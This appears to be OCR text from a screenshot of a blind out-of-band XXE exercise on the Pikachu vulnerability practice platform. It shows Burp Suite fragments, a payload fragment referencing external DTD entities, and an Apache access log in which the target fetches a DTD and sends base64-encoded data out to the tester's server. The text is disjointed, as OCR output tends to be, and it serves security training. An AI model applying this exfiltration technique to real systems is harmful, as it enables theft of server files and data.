 192.168.31.210:8088
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
Services [No information available]
hu 漏洞练习平台 pika~pika~
xxe漏洞
这是一个接收xml数据的api:
ripting
%dtd; %send; ]> 提交
XML声明、DTD文档类型定义、文档元素这些都搞懂了吗?
pro\Extensions\Apache2.4.39\logs\localhost_acess.log.1668643200 - Notepad++
视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
test.bin RMIRegistryExploit.java settings.xml access.log ssl_request.log.1668643200
0 - - [17/Nov/2022:11:13:40 +0800] "GET / HTTP/1.1" 200 36391
0 - - [17/Nov/2022:11:14:31 +0800] "GET /vul/rce/rce_ping.php HTTP/1.1" 200 5151
0 - - [17/Nov/2022:11:15:07 +0800] "GET / HTTP/1.1" 200 36391
0 - - [17/Nov/2022:11:16:27 +0800] "GET /vul/xxe/xxe_1.php HTTP/1.1" 200 34479
0 - - [17/Nov/2022:11:18:34 +0800] "POST /vul/xxe/xxe_1.php HTTP/1.1" 200 34509
0 - - [17/Nov/2022:11:21:16 +0800] "GET /test.dtd HTTP/1.0" 200 108
0 - - [17/Nov/2022:11:21:16 +0800] "GET /?data=YWRmc2Rmc2FkZmZzZGFmc2FkZg== HTTP/1.0" 200 3
0 - - [17/Nov/2022:11:21:16 +0800] "POST /vul/xxe/xxe_1.php HTTP/1.1" 200 34556
Burp Project Intruder Repeater Window
Dashboard Target Proxy Intruder
captcha-killer-modified
YWRmc2Rmc2FkZmZzZGFmc2FkZg==
adfsdfsadffsdafsadf
拿到访问日志解码得到数据